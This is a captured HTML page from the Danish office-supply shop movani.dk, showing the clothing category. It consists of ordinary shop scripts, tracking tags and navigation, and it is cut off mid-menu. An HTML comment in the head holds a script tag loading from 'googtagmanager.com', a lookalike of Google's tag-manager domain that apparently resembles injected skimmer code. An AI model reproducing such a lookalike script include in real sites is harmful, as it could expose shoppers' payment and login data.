

--- FILE ---
content_type: text/html
request_url: https://movani.dk/beklaedning
body_size: 36451
content:
<!DOCTYPE html>
<html lang="da">
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<base href="https://movani.dk/" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"><link rel="icon" href="favicon.ico" type="image/x-icon"/><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,500,600,700,800,900" rel="stylesheet" type="text/css" /><link href="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css2?family=Material+Icons" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/bootstrap.css?version=1600066396" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-social.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/glyphicons-filetypes.css?version=1739790268" rel="stylesheet" type="text/css" /><link href="https://movani.dk/skin/front/default/css/nouislider.min.css?version=1739790268" rel="stylesheet" type="text/css" /><script src="https://movani.dk/skin/front/default/js/jquery.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/jquery.cookie.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/bootstrap.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/movani2020/js/addToCart.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/product.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/Translator.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/script.js?version=1.2.11.9.6" type="text/javascript"  async  ></script><script src="https://movani.dk/skin/front/default/js/uicore/form.js?version=1.2.11.9.6" type="text/javascript"   ></script><script src="https://movani.dk/skin/front/default/js/nouislider.min.js?version=1.2.11.9.6" type="text/javascript"   ></script><script   src="https://cdn.jsdelivr.net/qtip2/2.2.1/jquery.qtip.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/accounting-js@1.1.1/dist/accounting.umd.min.js" type="text/javascript"></script><script   src="https://cdn.jsdelivr.net/npm/sweetalert2@11" type="text/javascript"></script><script type="text/javascript">
			var addToCartUrl = "https://movani.dk/shop/checkout/addToCartAjax";
			
		var decimalPoint = ",";var productId = "0";var thousandSeparator = ".";var productAttributeUrl = "https://movani.dk/shop/product/getPossibleProductAttributeValuesAjax";var useStockControl = "0";var label_close = "Luk";	
        $(document).ready(() => {	
            try {	
              $(window).trigger("gtag_viewCatalog", JSON.parse('{"items":[]}'));	
            }catch(err){	
              console.warn(err);	
            }	
        });	
    
	
	function showSaveBoxModal(id) {
		jQuery("#saveBoxModal-"+id).appendTo("body").modal("show");
	}
	
	function removeFromFavourites (form, loader, prodId) {

		if(!confirm("Er du sikker på at du vil fjerne dette produkt fra dine favoritter?")) {
			return false;
		}	

		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm =jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/removeFromFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				jQuery("#add-to-favourites-"+prodId).attr("title","Tilføj til favoritter").attr("class","add-favourite").attr("onclick","addToFavourites('"+form+"','',"+prodId+")");
				favElm.removeClass("favourite").removeClass("remove-favourite").addClass("add-favourite");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star-empty").removeClass("glyphicon-refresh");
		});
	}

	function addToFavourites (form, loader, prodId) {
		var jqForm = jQuery("#" + form);
		var data = jqForm.serialize();
		
		var favElm = jQuery("#add-to-favourites-"+prodId);
		var favElmStar = jQuery("#add-to-favourites-"+prodId+"-span");
		favElmStar.addClass("glyphicon-refresh").removeClass("glyphicon-star-empty");
		
		jQuery.post("https://movani.dk/shop/myAccountGroup/addToFavouriteAjax", data, function (rsp) {
			if(rsp.status == "ok") {
				favElm.addClass("favourite").attr("title","Er favorit");
				jQuery("#add-to-favourites-"+prodId).attr("title","Er favorit").attr("class","favourite remove-favourite").attr("onclick","removeFromFavourites('"+form+"','',"+prodId+")");
			}
		}, "json").complete(function () {
				favElmStar.addClass("glyphicon-star").removeClass("glyphicon-refresh");
		});
	} 
	
	function finalQuantityFixerModal(finalQuantity, value, elem, id ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
		self["displayTotalPrice_"+id](id); 
	}
	
	function finalQuantityFixer(finalQuantity, value, elem ) {
		value = parseInt(value);
		if ( !isNaN(value) ) {
			if ( value % finalQuantity != 0 ) {
				var newValue = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
				elem.val(newValue);
			} 
		}
	}
	
	function buySelectQuantity(quantity, finalQuantity, id) {
		jQuery(".buy-quantity-span").removeClass("buy-quantity-span-selected");
		jQuery("#buy-quantity-span-"+quantity+"-"+id).addClass("buy-quantity-span-selected");
		value = parseInt(quantity);
		if ( value % finalQuantity != 0 ) {
			quantity = ( parseInt(value / finalQuantity) + 1 ) * parseInt(finalQuantity);
		}
		jQuery("#shop-catalog-form-buy-now-modal-"+id+" #product-quantity").val(quantity);
		jQuery("#buy-quantity-"+quantity+"-"+id).prop("checked", true);
		self["displayTotalPrice_"+id](id);
	}
    
    function showAsDisplayCookie(displayType) {
 			document.cookie="show_as_display="+displayType+"; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			location.reload();
		}
	
</script><meta name="title" content="K&oslash;b Bekl&aelig;dning til fast lav pris &ndash; movani.dk" /><meta name="description" content="Du finder alt i Bekl&aelig;dning i vores online shop! Vi har et bredt udvalg til skarpe priser du s&aring; finder lige pr&aelig;cis det du s&oslash;ger!" /><meta name="keywords" content="MVN Kontor og Data,movani.dk,kopipapir,plotterpapir,kontorartikler,movani," /><meta name="author" content="movani.dk" /><meta name="robots" content="INDEX, FOLLOW, max-snippet:-1, max-image-preview:large" /><meta name="googlebot" content="INDEX, FOLLOW" /><title>K&oslash;b Bekl&aelig;dning til fast lav pris &ndash; movani.dk</title>
	<!--
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="a4e9c17d-6767-4587-8c52-7730f253b63b" data-blockingmode="auto" type="text/javascript" data-consentmode-defaults="disabled"></script><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=MTR-IFU12015" async></script>
	-->
			<meta name="google-site-verification" content="Go7vQ2lPdHQYnEcUpNVb8Yk2pyDj7B4TYecOA9y-Pg8" /> 
<!-- Facebook Pixel Code -->
<script data-cookieconsent='maketing'>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '659929964715643');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=659929964715643&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "WebSite",
		  "url": "https://movani.dk/",
		  "potentialAction": [{
		    "@type": "SearchAction",
		    "target": "https://movani.dk/shop/catalog/search?q={search_term_string}",
		    "query-input": "required name=search_term_string"
		  }]
		}
		</script>
		<script src="https://files.userlink.ai/public/embed.min.js" charset="utf-8" id="bai-scr-emb" data-cid="664dad891a91a032b84c7d91" async domain="movani.dk"></script>
		  </head>
  <body class="shop_catalog_view shop_catalog shop global ">
	
	<div id="doIScroll">
  <div id="top-bar" class="container-fluid hidden-sm hidden-xs alpha omega">
    <div class="container">
  		<div class="row alpha-xs omega-xs">
           <div class="col-xs-12 alpha omega">
              <div class="col-lg-4 col-md-4 col-xs-12 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/top-point-cart.png" alt="OVER 60.000 VARER" />&nbsp;OVER 60.000 VARER</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/truck.png" alt="LEVERING OVER HELE LANDET" />&nbsp;LEVERING OVER HELE LANDET</div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 top-point alpha-xs omega-xs"><img src="https://movani.dk/skin/front/movani2020/images/clock.png" alt="1-2 DAGES LEVERING" />&nbsp;1-2 DAGES LEVERING</div>
          </div>
        </div> 
    </div>
  </div> <!-- top-bar -->
  <div id="header-top" class="main container-fluid">
  	  			
  	<div class="container top-container alpha omega">
  		<div class="row alpha-xs omega-xs">
                <div class="hidden-lg hidden-md col-sm-4 col-xs-3 alpha omega" id="header-catalog-nav-mobil">
    					<nav role="navigation" class="navbar navbar-default catalog-horizontal"><div class="navbar-header">
			      <button type="button" class="navbar-toggle collapsed catalog-navbar-toggle" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse" onClick="jQuery('html, body').animate({ scrollTop: 0 }, 'slow');" >
			        <span class="menu-name pull-right hidden-xs">MENU</span>
			        <div>
			        	<span class="sr-only">Toggle navigation</span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        	<span class="icon-bar"></span>
			        </div>
			      </button>		
			    </div></nav>  	
  				</div>    <!-- header-catalog-nav-mobil -->
                <div class="col-lg-3 col-md-3 col-sm-4 col-xs-5 alpha omega" id="top-container-logo">
  				
  					<a href="https://movani.dk/">
  						<img class="img-responsive header-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
  					</a>
  														
  			     </div><!-- top-container-logo -->
  				
  		
  			<div class="col-lg-9 col-md-9 col-sm-4 col-xs-4 alpha omega " id="top-container-account_navigation">
    			
  	  			<div class="account_navigation-container col-xs-12 alpha omega">
  		  			<ul class="nav nav-pills account_navigation">
	<li id="block-extra_menupoint">
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery(window).on("itemAddedToCart.cart",function() {
					//unlink
					jQuery(window).off("itemAddedToCart.cart");

						var ajaxOb = {
							
						url: "https://movani.dk/js_default/blocks/getBlock",
						data: {
						    handles: ["global"],
						    block: "extra_menupoint"
						 },
						  
						success: function(rsp) {
							var block = jQuery("#block-"+this.oldData.block);

							block.replaceWith(rsp);
							jQuery("#cart-popover").slideDown();
							jQuery(window).scrollTop(jQuery(".cart-container").offset().top);
						},
						  dataType:"html"
						
						};
						
						ajaxOb.oldData = ajaxOb.data;
						
						jQuery.ajax(ajaxOb);
						
				}); 
			});
		</script>

		
		<div class="cart-container" >
			<div class="cart-container-always" style="display: inline-block;">
				<a href="javascript:void(0);" onclick="jQuery('#cart-popover').toggle();">
					
					<div style="display:inline-block;" id="cart-text-title-chrome-fix">
						
						<div style="display:inline-block;" class="cart-price hidden-xs hidden-sm" >Total:&nbsp;0,00&nbsp;kr.						</div>
                        <div style="display:inline-block;" class="cart-count-position">( 0 )</div>
                        
					</div>
                    <img style="height:29px;display:inline-block;" src="https://movani.dk/skin/front/movani2020/images/cart-flipped.svg"/>   <div style="clear:both;"></div>
				</a>
				   <div style="clear:both;"></div>
					<div class="popover bottom" id="cart-popover">
						<div class="my-arrow"> </div>
						<div class="popover-content">
					<button type="button" class="close" onclick="jQuery('#cart-popover').hide();"><span aria-hidden="true">&times;</span></button>
					<div class="cart-top-cart-empty"><div class="col-xs-12">Indk&oslash;bskurven er tom</div></div><!-- cart-top-cart-empty -->							
						</div> <!-- popover-content -->
                        </div> <!-- cart-popover -->
					</div>  <!-- cart-container-always -->
				  <div style="clear:both;"></div>
			</div>   <!-- cart-container -->
        <div style="clear:both;"></div>
<li id="account_navigation-Glemtpassword" class="hidden-sm hidden-xs" ><a href="javascript:showForgotPassword();" class="hidden-sm hidden-xs hidden-sm hidden-xs">Glemt password</a></li><li id="account_navigation-Login" class="hidden-sm hidden-xs" ><a href="javascript:showLogin();" >			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/lock.svg"/></div>
            Login</a></li><li id="account_navigation-Nykunde" class="hidden-sm hidden-xs" ><a href="shop/customer/newCustomer" class="hidden-sm hidden-xs hidden-sm hidden-xs">			<div class="icon"><img style="height:29px;" src="https://movani.dk/skin/front/movani2020/images/profile.svg"/></div>
            Ny kunde</a></li></ul>  <!-- account_navigation -->			  					
  	  			</div>    <!-- account_navigation-container -->
  			</div>		<!-- top-container-account_navigation -->	  					
			<div class="col-md-1 col-xs-offset-10 col-xs-2 alpha omega" id="search_top_popup">
            
<div class="catalog-search " id="block-top_search_popup">
	<a href="javascript:void(0);" onclick="jQuery('#search-popover').toggle();jQuery('#product-search-form-field').focus();" class="btn btn-default">
		<span class="glyphicon glyphicon-search"></span>&nbsp;Søg		<span class="nav-arrow">
			
		</span>
	</a>
	
	<div class="popover bottom" id="search-popover">
		<div class="arrow"> </div>
		<div class="popover-content">
			<form  id="product-search-form-popup" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="row"><div class="col-xs-12"><div class="input-group"><input id="product-search-form-field-popup" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;"; name="q" value="" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" >
												<span class="glyphicon glyphicon-search" style="font-size:10px; top: 0px;"></span></div><div id="ac-elm-popup"><ul  class="nav nav-stacked nav-pills" id="ac-elm-results-popup"></ul></div></div></div></div></form>		</div>
	</div>
</div>

<script type="text/javascript">

var acElm;
var acElmResults;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElm = jQuery("#ac-elm-popup");
	acElm.hide();
	acElm.css({
		position: "absolute",
		left: 0,
		top: acElm.parent().position().top + acElm.parent().height(),
		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmResults = jQuery("#ac-elm-results-popup");
	jQuery( "#product-search-form-field-popup" ).keyup(function () {


		if(!(this.value.length >= 2)) {
			acElm.hide();
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		
		prevSearchTerm = this.value;
		
		
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",
			success:function(rsp) {
				acElm.show();
				
				if(rsp.results.length > 0) {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"col-xs-8 alpha\">" + item.title;
						if(item.keyword != false) {
							htm += " ("+item.keyword+")";
						}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title col-xs-4  omega\">"+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					
					acElmResults.html(htm);
					
					
				} else {
					acElmResults.html(" ");
					acElm.hide();

				}
			}
		});
		
	});	
		
});	



</script>
            </div>	<!-- search_top_popup -->		
  		</div>  <!-- header-top row -->				
   </div> <!-- header-top container -->
  </div> <!-- header-top -->
  <div id="header-bottom" class="main container-fluid alpha omega">
  	<div class="container alpha omega">
  		<div class="row alpha-xs omega-xs">
  			<div class="col-md-6 col-lg-6 col-xs-12 alpha omega-sm omega-sm search-top-wrap">
  					<div class="catalog-search pull-right col-xs-12 col-sm-12 col-md-12 col-lg-12 alpha omega" id="block-top_search">
	<form  id="product-search-form" method="get" action="https://movani.dk/shop/catalog/search" style="position: relative;"><div class="input-group"><input id="product-search-form-field" autocomplete="off" type="text" class="form-control" onfocus="if (this.value=='Søg felt tekst') { this.value =''; this.style.color='#000000'; }" style="z-index:200;" name="q" value="Søg felt tekst" /><div class="input-group-addon" onclick="jQuery('#product-search-form').submit();" role="button"><span> S&Oslash;G</span></div></div></form>	<div class="clerk-serach-div col-xs-12 alpha omega" id="clerk-serach-div" style="display:none;">
		<div id="ac-elm" class="col-xs-5  alpha omega clerk-serach-div-categories"><div class="clerk-livesearch-title">Kategorier</div><ul  class="nav nav-stacked nav-pills clerk-serach-div-categories-ul" id="ac-elm-results"></ul></div><div class="col-xs-7 alpha omega clerk-serach-div-products"><div class="clerk-livesearch-title"  id="clerk-livesearch-title-products">Produkter<button type="button" class="close" onclick="closeSearchForm();"><span class="close-text">Luk</span> <span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button></div><div>				<span class="clerk" data-template="@ny-top-search-notax" data-bind-live-search="#product-search-form-field" data-live-search-categories="false" data-live-search-products-title="Produkter" ></span>
			</div></div>	</div>
</div>
	
<script type="text/javascript">

var acElm;
var acElmDiv;
var acElmResults;
var acElmProductTitle;

var prevSearchTerm = "";

jQuery(function() {
	var req;
	acElmDiv = jQuery("#clerk-serach-div");
	acElm = jQuery("#ac-elm");
	acElmProductTitle = jQuery("#clerk-livesearch-title-products");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	acElm.css({
//		position: "absolute",
//		left: 0,
//		top: acElm.parent().position().top + acElm.parent().height(),
//		width: acElm.parent().width(),
		"z-index": 1099,
		"backgroundColor":"#fff"
	});
	acElm.parent().css("position","relative");
	acElmDiv = jQuery("#clerk-serach-div");
	acElmResults = jQuery("#ac-elm-results");
	jQuery( "#product-search-form-field" ).keyup(function () {

		if(!(this.value.length >= 2)) {
			acElmDiv.hide();
			acElm.hide();
			acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
			return;
		}
		
		if(this.value == prevSearchTerm) {
			return;
		}
		
		if(req !== undefined) {
			req.abort();
		}
		
		prevSearchTerm = this.value;
		
		req = jQuery.ajax({
			type: "post",
			url: "/js_catalog/index/autocomplete/",
			data: {term: this.value},
			dataType: "json",

			success:function(rsp) {
				acElmDiv.show();
				acElm.show();
				acElmProductTitle.show();
				if ( ! jQuery("#product-search-form").hasClass("serach-dimmer") ) {
					jQuery("#product-search-form").addClass("serach-dimmer");
					jQuery("#header-bottom-middle").addClass("sub-menu-noclick");
					jQuery("#header-bottom-right").addClass("sub-menu-noclick");
					jQuery("#header-catalog-nav").addClass("sub-menu-noclick");
					jQuery("#content").addClass("sub-menu-noclick");
					jQuery("#Footer").addClass("sub-menu-noclick");
				}
				
				if(rsp.results.length > 0 || jQuery("#clerk-serach-div-products").html() != '') {
					var htm = "";
					
					jQuery.each(rsp.results,function(index,item) {
						htm += "<li>";
						htm += 		"<a class=\"clearfix\" href=\""+item.route+"\">";
						htm +=			"<span class=\"ac-title\">" + item.title;
						//if(item.keyword != false) {
							//htm += " ("+item.keyword+")";
						//}
						htm += 			 "</span>";
						
						htm += 			"<span class=\"ac-parent-title pull-right\">i kategorien: "+(item.parent_title != false ? "  "+ item.parent_title : "")+"</span>";
						htm += 		"</a>";
						htm += "</li>";
					});
					acElmResults.html(htm);
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				} else {
					acElmResults.html(" ");
					acElmDiv.hide();
					acElm.hide();
					acElmProductTitle.hide();
					if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
						jQuery("#product-search-form").removeClass("serach-dimmer");
						jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
						jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
						jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
						jQuery("#content").removeClass("sub-menu-noclick")
						jQuery("#Footer").removeClass("sub-menu-noclick")
					}
//					var offsetHeight = jQuery("#ac-elm").height();
//					jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					autocloseTimerCart2 = setTimeout( function() {
//						jQuery(".clerk-live-search-container").css({'top' : offsetHeight+ "px"});
//					}, 100);
				}
			}
		});
		
	});	
	
});	

function closeSearchForm () {
	jQuery("#product-search-form-field").val("");
	acElmResults.html(" ");
	acElmDiv.hide();
	acElm.hide();
	acElmProductTitle.hide();
	if ( jQuery("#product-search-form").hasClass("serach-dimmer") ) {
		jQuery("#product-search-form").removeClass("serach-dimmer");
		jQuery("#header-bottom-middle").removeClass("sub-menu-noclick");
		jQuery("#header-bottom-right").removeClass("sub-menu-noclick");
		jQuery("#header-catalog-nav").removeClass("sub-menu-noclick");
		jQuery("#content").removeClass("sub-menu-noclick")
		jQuery("#Footer").removeClass("sub-menu-noclick")
	}
	jQuery("#product-search-form-field").focus();
}

</script>
  			
  			</div>	<!-- search-top-wrap -->		
  
  			<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 hidden-xs hidden-sm top-center-menu omega no-omega-xs" id="header-bottom-right">
  				<ul class="topBarMenu pull-right">
						<li>
  			  		<a href="/inspirationsside">INSPIRATION</a>
  					</li>
  					<li>
  			  		<a href="https://movani.dk/shop/DespecTonerGuide/view">TONERGUIDE</a>
  					</li>				
  					<li>
  			  		<a href="https://movani.dk/support">
  							SUPPORT
  						</a>
  					</li> 					
  				</ul> <!-- topBarMenu -->
  			</div> <!-- header-bottom-right -->  			
  		</div> <!-- header-bottom row -->  				
  	 </div>    <!-- header-bottom container -->
   </div>   <!-- header-bottom -->     
   <div class="container-fluid catalog-nav alpha omega no-alpha-xs no-omega-xs" id="header-catalog-nav">
		<div class="container alpha omega">
	    	<div class="row">
	    		<div class="col-xs-12 alpha omega">
  					<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-sm hidden-xs" ><ul class="nav navbar-nav catalog-horizontal-ul-width-fix hidden-sm hidden-xs" ><li class="dropdown first "><a  href="https://movani.dk/"><span class="glyphicon glyphicon-home"></span></a></li><li class="dropdown dropdown-1 "><a class="dropdown-a dropdown-1-a" href="javascript:displaySubMenu(1);">Kontorartikler</a><a class="dropdown-a dropdown-real dropdown-1-real" href="kontorartikler" style="display:none;">Kontorartikler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-1" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-1"><div class="sub-menu-rest-top-text"><a href="kontorartikler">KONTORARTIKLER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-2"><a href="papirvarer">Papirvarer</a></li><li class="sub-menu-div sub-menu-div-358"><a href="kontormaskiner">Kontormaskiner</a></li><li class="sub-menu-div sub-menu-div-367"><a href="hulapparater">Hulapparater</a></li><li class="sub-menu-div sub-menu-div-331"><a href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="sub-menu-div sub-menu-div-316"><a href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="sub-menu-div sub-menu-div-354"><a href="kalendere">Kalendere</a></li><li class="sub-menu-div sub-menu-div-387"><a href="kongresmaerker">Kongresmærker</a></li><li class="sub-menu-div sub-menu-div-400"><a href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="sub-menu-div sub-menu-div-399"><a href="skoleartikler">Skoleartikler</a></li><li class="sub-menu-div sub-menu-div-7910"><a href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="kopipapir">Kopipapir</a></li><li><a href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li><a href="Indexfaner">Indexfaner</a></li><li><a href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li><a href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li><a href="skolehaefter">Skolehæfter</a></li><li><a href="blokke-med-tryk">Blokke med tryk</a></li><li><a href="Standardblok">Standardblok</a></li><li><a href="Telefonblokke">Telefonblokke</a></li><li><a href="andre-blokke">Andre blokke</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-2" style="width: 50%"><ul class="level-1"><li><a href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li><a href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li><a href="faktura-papir">Faktura papir</a></li><li><a href="Blanketter">Blanketter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-358" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-358" style="width: 100%"><ul class="level-1"><li><a href="skilte-og-rammer">Skilte og rammer</a></li><li><a href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li><a href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li><a href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li><a href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li><a href="regnemaskiner">Regnemaskiner</a></li><li><a href="skaeremaskiner">Skæremaskiner</a></li><li><a href="indbindingsmaskiner">Indbindingsmaskiner</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-331" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-331" style="width: 100%"><ul class="level-1"><li><a href="clips-og-clipsholder">Clips og clipsholder</a></li><li><a href="sakse-og-knive">Sakse og knive</a></li><li><a href="lim">Lim</a></li><li><a href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li><a href="kontortape">Kontortape</a></li><li><a href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li><a href="penneholdere">Penneholdere</a></li><li><a href="skriveunderlag">Skriveunderlag</a></li><li><a href="stempler">Stempler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-316" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="arkivbokse">Arkivbokse</a></li><li><a href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li><a href="kartoteksbokse">Kartoteksbokse</a></li><li><a href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li><a href="skuffekabinet">Skuffekabinet</a></li><li><a href="brevbakker">Brevbakker</a></li><li><a href="brevordnere">Brevordnere</a></li><li><a href="mapper-clipboards">Mapper og clipboards</a></li><li><a href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li><a href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li><a href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li><a href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li><a href="faneblade-og-registre">Faneblade og registre</a></li><li><a href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li><a href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li><a href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li><a href="selvklaebende-lommer">Selvklæbende lommer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-354" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-354" style="width: 100%"><ul class="level-1"><li><a href="kalenderplan">Kalenderplan</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-400" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li><a href="blyanter">Blyanter</a></li><li><a href="kuglepenne">Kuglepenne</a></li><li><a href="blyantspidser">Blyantspidser</a></li><li><a href="rollerpenne">Rollerpenne</a></li><li><a href="fiberpenne">Fiberpenne</a></li><li><a href="gelpenne">Gelpenne</a></li><li><a href="whiteboardmarker">Whiteboardmarker</a></li><li><a href="markere">Markere</a></li><li><a href="retteartikler">Retteartikler</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="overstregningstusser">Overstregningstusser</a></li><li><a href="farveblyanter">Farveblyanter</a></li><li><a href="farvetusser">Farvetusser</a></li><li><a href="miner">Miner</a></li><li><a href="maerkekridt">Mærkekridt</a></li><li><a href="refill-og-patroner">Refill og patroner</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-1"><div class="sub-menu-rest-inner-div"><div 